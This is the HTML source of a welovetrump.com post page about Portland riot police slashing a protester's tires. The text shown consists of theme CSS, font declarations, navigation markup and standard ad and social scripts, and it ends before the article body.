.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

@media (max-width:768px)
{
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
	.wisepops-root .krgfHn, 
	.wisepops-root .hAtyIq, 
	.wisepops-root .hAtyIq,
	.wisepops-root .cHpApB,
	.wisepops-root .erAkxE,
	.wisepops-root .jvKAvF,
	.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration:underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration:underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

.code-block.code-block-8 {clear: both;margin:0 auto;height:19vw;min-height: 320px;}

blockquote .inline-poll {
    margin: 0 0 0 -26px;
    font-style: normal;
    border-left: solid 6px #fff;
    padding: 20px 0;
}
@media (min-width:768px)
	
{
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!-- AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=f585a002-96f0-4e3c-8332-f97e29c565b0";s.id="infinity";s.setAttribute("data-guid","f585a002-96f0-4e3c-8332-f97e29c565b0");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>

<!-- Jeeng newsletter -->
<script defer src="https://users.api.jeeng.com/users/domains/ZOm8bDkXrL/sdk/"></script>

	</head>

	<body class="bp-legacy wp-singular post-template-default single single-post postid-44677 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.5 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view zombify-light no-js">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=832393870616384&autoLogAppEvents=1"></script>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		
			<div class="bottom-header  large boxed logo-center">
				<div class="container">

										<div class="h-component l-1 has-mode-switcher">
							<div class="bb-header-navigation header-item">
	<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	</div>
						</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">

								<img class="site-logo " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />
						</a>
	</p>

	</div></div>
					
										<div class="h-component r-1 has-search has-authentication has-button-compose">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">
								<img class="site-logo-mobile " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2020/08/15/watch-trump-asks-nypd-whats-better-sleepy-joe-or-slow-joe-tell-me/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2020/08/15/watch-trump-asks-nypd-whats-better-sleepy-joe-or-slow-joe-tell-me/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:58.594%;"><img width="128" height="75" src="https://welovetrump.com/wp-content/uploads/2020/08/Screen-Shot-2020-08-15-at-6.00.27-PM.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Watch: Trump Asks NYPD: "What's Better? Sleepy Joe or Slow...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/">
				<span>daniel</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2020/08/15/michigan-rejects-nearly-1000-ballots-because-the-voter-was-dead/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2020/08/15/michigan-rejects-nearly-1000-ballots-because-the-voter-was-dead/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="128" height="96" src="https://welovetrump.com/wp-content/uploads/2020/08/3048810910_7a8fef22b5_b.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Michigan REJECTS Nearly 1,000 Ballots "Because the Voter Was Dead"</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/">
				<span>daniel</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>				
<div class='code-block code-block-8'>
<div id="rc-widget-330357" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167016"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

			<main id="main" role="main">

				<div class="container single-container s-mt-sm">

		
	
	<article data-clarity-region="article" id="post-44677" class="single post bb-post-single style1 post-44677 type-post status-publish format-standard has-post-thumbnail category-uncategorized category-2020-news tag-blm tag-portland tag-story" data-post-id="44677" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2020/08/Screen-Shot-2020-08-15-at-5.40.32-PM-scaled.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="768">
		<!-- featured image H -->
		<meta itemprop="height" content="434">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png">
		</span>
				<meta itemprop="name" content="We Love Trump">
		<meta itemprop="url" content="https://welovetrump.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2020-08-15T18:56:01-05:00">5 years ago</time>
	<time itemprop="dateModified" datetime="2020-08-15T18:56:01-05:00">5 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Watch: BLM, Antifa Road Warrior Gets Tires SLASHED By Portland Riot Police</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel/"><img alt='daniel' src='https://welovetrump.com/wp-content/uploads/avatars/128/6085864781a47-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/128/608586477a8e8-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/" itemprop="url">
				<span itemprop="name">daniel</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2020-08-15T18:56:01-05:00">5 years ago</time><time class="entry-date updated mf-hide" datetime="2020-08-15T18:56:01-05:00">5 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->







<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/#disqus_thread" data-disqus-identifier="44677" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-eye"></span>
		<span class="count">6.4k views</span>
	</span>


</div></div>



												</div>
											</div>
										</div>
													
<div style="display:none;">6,304 views</div>
										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1200" height="630" src="https://welovetrump.com/wp-content/uploads/2020/08/Screen-Shot-2020-08-15-at-5.40.32-PM-1200x630.jpg" class="attachment-facebook size-facebook wp-post-image" alt="" decoding="async" loading="lazy" /></figure>

<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>

			
<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_1927660625 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_1927660625" data-essb-postid="44677" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/" data-essb-fullurl="https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/" data-essb-instance="1927660625"><ul 